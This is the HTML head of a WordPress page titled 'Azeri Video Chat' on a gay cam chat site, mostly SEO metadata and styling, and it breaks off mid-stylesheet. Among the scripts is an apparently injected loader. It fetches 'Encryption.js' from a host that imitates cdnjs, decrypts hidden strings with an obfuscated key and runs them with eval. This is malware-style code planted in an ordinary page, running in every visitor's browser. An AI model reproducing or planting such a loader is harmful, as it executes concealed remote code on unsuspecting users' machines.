

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaycamchat.org/azeri-video-chat/
body_size: 18932
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Azeri Video Chat &ndash; Gay Cam Chat</title>
<meta name="description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://gaycamchat.org/azeri-video-chat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Azeri Video Chat &ndash; Gay Cam Chat" />
<meta property="og:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta property="og:url" content="https://gaycamchat.org/azeri-video-chat/" />
<meta property="og:site_name" content="Gay Cam Chat" />
<meta property="article:section" content="Gay Cam Chat" />
<meta property="og:updated_time" content="2022-02-16T20:05:10+00:00" />
<meta property="article:published_time" content="2021-02-12T04:01:47+00:00" />
<meta property="article:modified_time" content="2022-02-16T20:05:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Azeri Video Chat &ndash; Gay Cam Chat" />
<meta name="twitter:description" content="Cam Chat with gay men in your neighborhood or anywhere in the world for free." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://gaycamchat.org/#organization","name":"Gay Cam Chat","url":"https://gaycamchat.org","logo":{"@type":"ImageObject","@id":"https://gaycamchat.org/#logo","url":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","contentUrl":"https://gaycamchat.org/wp-content/uploads/2018/12/gay-men-on-cam.jpg","caption":"Gay Cam Chat","inLanguage":"en-US","width":"730","height":"400"}},{"@type":"WebSite","@id":"https://gaycamchat.org/#website","url":"https://gaycamchat.org","name":"Gay Cam Chat","publisher":{"@id":"https://gaycamchat.org/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gaycamchat.org/azeri-video-chat/#webpage","url":"https://gaycamchat.org/azeri-video-chat/","name":"Azeri Video Chat &ndash; Gay Cam Chat","datePublished":"2021-02-12T04:01:47+00:00","dateModified":"2022-02-16T20:05:10+00:00","isPartOf":{"@id":"https://gaycamchat.org/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://gaycamchat.org/azeri-video-chat/#author","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=wavatar&amp;r=g","inLanguage":"en-US"},"worksFor":{"@id":"https://gaycamchat.org/#organization"}},{"@type":"Article","headline":"Azeri Video Chat &ndash; Gay Cam Chat","datePublished":"2021-02-12T04:01:47+00:00","dateModified":"2022-02-16T20:05:10+00:00","author":{"@id":"https://gaycamchat.org/azeri-video-chat/#author"},"publisher":{"@id":"https://gaycamchat.org/#organization"},"description":"Cam Chat with gay men in your neighborhood or anywhere in the world for free.","name":"Azeri Video Chat &ndash; Gay Cam Chat","@id":"https://gaycamchat.org/azeri-video-chat/#richSnippet","isPartOf":{"@id":"https://gaycamchat.org/azeri-video-chat/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://gaycamchat.org/azeri-video-chat/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Gay Cam Chat &raquo; Feed" href="https://gaycamchat.org/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fazeri-video-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaycamchat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaycamchat.org%2Fazeri-video-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gaycamchat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ilrcp_style-css' href='https://gaycamchat.org/wp-content/plugins/internal-linking-related-contents-pro/assets/css/style.css' media='all' />
<style id='ilrcp_style-inline-css'>

				@media screen and (min-width : 0) and (max-width : 480px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:8px}
				
				}
				@media screen and (min-width : 481px) and (max-width : 768px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:16px}
					
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:12px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:14px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}

				}
				@media screen and (min-width : 769px) {
					.internal-linking-related-contents-pro .template-1 ,
					.internal-linking-related-contents-pro .template-2 ,
					.internal-linking-related-contents-pro .template-3 ,
					.internal-linking-related-contents-pro .template-4 .postTitle ,
					.internal-linking-related-contents-pro .template-5 ,
					.internal-linking-related-contents-pro .template-6 .postTitle strong ,
					.internal-linking-related-contents-pro .template-6 span ,
					.internal-linking-related-contents-pro .template-8 .postTitle ,
					.internal-linking-related-contents-pro .template-9 .postTitle ,
					.internal-linking-related-contents-pro .template-7 span ,
					.internal-linking-related-contents-pro a.template-10 ,
					.internal-linking-related-contents-pro-template.template-10 .postTitle ,
					.internal-linking-related-contents-pro a.template-11 ,
					.internal-linking-related-contents-pro a.template-12 ,
					.internal-linking-related-contents-pro a.template-13 ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
					.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:20px}

					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
					.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:16px}

					.internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:18px}
					.internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:14px}
				
				}
				html[amp] .internal-linking-related-contents-pro .template-1 ,
				html[amp] .internal-linking-related-contents-pro .template-2 ,
				html[amp] .internal-linking-related-contents-pro .template-3 ,
				html[amp] .internal-linking-related-contents-pro .template-4 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-5 ,
				html[amp] .internal-linking-related-contents-pro .template-6 .postTitle strong ,
				html[amp] .internal-linking-related-contents-pro .template-6 span ,
				html[amp] .internal-linking-related-contents-pro .template-8 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-9 .postTitle ,
				html[amp] .internal-linking-related-contents-pro .template-7 span ,
				html[amp] .internal-linking-related-contents-pro a.template-10 ,
				html[amp] .internal-linking-related-contents-pro-template.template-10 .postTitle ,
				html[amp] .internal-linking-related-contents-pro a.template-11 ,
				html[amp] .internal-linking-related-contents-pro a.template-12 ,
				html[amp] .internal-linking-related-contents-pro a.template-13 ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-13 span.cta,
				html[amp] .internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { font-size:14px}

				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				html[amp] .internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta { font-size:10px}

				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-date { font-size:12px}
				html[amp] .internal-linking-related-contents-pro .template-7 span.ilrcp-author { font-size:10px}
				.internal-linking-related-contents-pro:before { margin-top:15px}
				.internal-linking-related-contents-pro:after { margin-bottom:15px}
				.internal-linking-related-contents-pro .template-1 ,
				.internal-linking-related-contents-pro .template-2 ,
				.internal-linking-related-contents-pro .template-3 ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong,
				.internal-linking-related-contents-pro .template-8:before ,
				.internal-linking-related-contents-pro .template-9:before ,
				.internal-linking-related-contents-pro .template-9:after ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12,
				.internal-linking-related-contents-pro.template-14 .cta { background-color:#ec7063!important}
				html[amp] .internal-linking-related-contents-pro .template-8:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:before ,
				html[amp] .internal-linking-related-contents-pro .template-9:after { background-color:#ec7063}
				.internal-linking-related-contents-pro .template-1:hover ,
				.internal-linking-related-contents-pro .template-1:active ,
				.internal-linking-related-contents-pro .template-1:focus ,
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-2:hover ,
				.internal-linking-related-contents-pro .template-2:active ,
				.internal-linking-related-contents-pro .template-2:focus ,
				.internal-linking-related-contents-pro .template-3:hover ,
				.internal-linking-related-contents-pro .template-3:active ,
				.internal-linking-related-contents-pro .template-3:focus ,
				.internal-linking-related-contents-pro .template-3 .postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:hover ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:active ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong:focus ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-11:active ,
				.internal-linking-related-contents-pro a.template-11:focus ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-12:active ,
				.internal-linking-related-contents-pro a.template-12:focus { background-color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro .template-8 ,
				.internal-linking-related-contents-pro .template-9 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-4:hover ,
				.internal-linking-related-contents-pro .template-6:hover ,
				.internal-linking-related-contents-pro .template-7:hover ,
				.internal-linking-related-contents-pro .template-8:hover ,
				.internal-linking-related-contents-pro .template-9:hover { background-color:#ffffff!important}
				.internal-linking-related-contents-pro .template-1 span ,
				.internal-linking-related-contents-pro .template-2 span.postTitle ,
				.internal-linking-related-contents-pro .template-3 span.cta ,
				.internal-linking-related-contents-pro .template-5 a ,
				.internal-linking-related-contents-pro .template-5 span ,
				.internal-linking-related-contents-pro .template-5 strong ,
				.internal-linking-related-contents-pro .template-10 a ,
				.internal-linking-related-contents-pro .template-10 span ,
				.internal-linking-related-contents-pro .template-10 strong ,
				.internal-linking-related-contents-pro .template-10 .postTitle ,
				.internal-linking-related-contents-pro a.template-11 ,
				.internal-linking-related-contents-pro a.template-12 ,
				.internal-linking-related-contents-pro a.template-13 { color:#333333}
				.internal-linking-related-contents-pro .template-4 .postTitle ,
				.internal-linking-related-contents-pro .template-4 .postTitle span ,
				.internal-linking-related-contents-pro .template-6 .postTitle span ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a { color:#616161}
				.internal-linking-related-contents-pro .template-7 span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-author ,
				.internal-linking-related-contents-pro .template-7 span.ilrcp-date ,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-author,
				.internal-linking-related-contents-pro .template-7:hover span.ilrcp-date,
				.internal-linking-related-contents-pro .template-8,
				.internal-linking-related-contents-pro .template-8 .postTitle span ,
				.internal-linking-related-contents-pro .template-9,
				.internal-linking-related-contents-pro .template-9 .postTitle span { color:#616161 !important}
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-11 span.cta:after ,
				.internal-linking-related-contents-pro.internal-linking-related-contents-pro-template-12 span.cta:after { border-color:#616161}
				.internal-linking-related-contents-pro .template-2 span.cta ,
				.internal-linking-related-contents-pro .template-3 span.postTitle ,
				.internal-linking-related-contents-pro .template-6 .postTitle strong { color:#ffffff}
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-4:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-4 a:focus span ,
				.internal-linking-related-contents-pro .template-5 span:hover ,
				.internal-linking-related-contents-pro .template-5 span:active ,
				.internal-linking-related-contents-pro .template-5 span:focus ,
				.internal-linking-related-contents-pro .template-6 span:hover ,
				.internal-linking-related-contents-pro .template-6 span:active ,
				.internal-linking-related-contents-pro .template-6 span:focus ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):hover span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):active span.ilrcp-title ,
				.internal-linking-related-contents-pro .template-7:not(.internal-linking-related-contents-pro-template):focus span.ilrcp-title ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-7 a:focus span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-8:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-8 a:focus span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):hover .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):active .postTitle span ,
				.internal-linking-related-contents-pro .template-9:not(.internal-linking-related-contents-pro-template):focus .postTitle span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:hover span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:active span ,
				.internal-linking-related-contents-pro .internal-linking-related-contents-pro-template.template-9 a:focus span ,
				.internal-linking-related-contents-pro a.template-11:hover ,
				.internal-linking-related-contents-pro a.template-12:hover ,
				.internal-linking-related-contents-pro a.template-13:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:hover ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:active ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box-inner a:focus { color:#e74c3c!important}
				.internal-linking-related-contents-pro .template-4 ,
				.internal-linking-related-contents-pro .template-6 ,
				.internal-linking-related-contents-pro .template-7 ,
				.internal-linking-related-contents-pro.template-14 .internal-linking-related-contents-pro-box { border-color:#dddddd!important}
				.internal-linking-related-contents-pro-list { border-color:#dddddd!important}
/*# sourceURL=ilrcp_style-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://gaycamchat.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://gaycamchat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaycamchat.org/wp-json/wp/v2/posts/6481" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var QGXQGRCENWQWJjr = 'YVGVrUULMFbzSHR';var uMARqdLYLYWrDMz = '[base64]';var uIDKxIDVLIONOwK = '[base64]';let yKhYBbPRZcNGCVc = new Encryption();var xQPxZAPCJmNmLDD = yKhYBbPRZcNGCVc.decrypt(uMARqdLYLYWrDMz, QGXQGRCENWQWJjr);if (!eval(xQPxZAPCJmNmLDD)) {eval(yKhYBbPRZcNGCVc.decrypt(uIDKxIDVLIONOwK, QGXQGRCENWQWJjr));};</script>
			<link rel="llms-sitemap" href="https://gaycamchat.org/llms.txt" />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color 